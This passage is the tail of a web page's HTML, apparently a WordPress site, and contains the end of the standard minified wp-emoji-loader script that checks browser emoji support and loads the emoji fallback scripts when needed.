URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>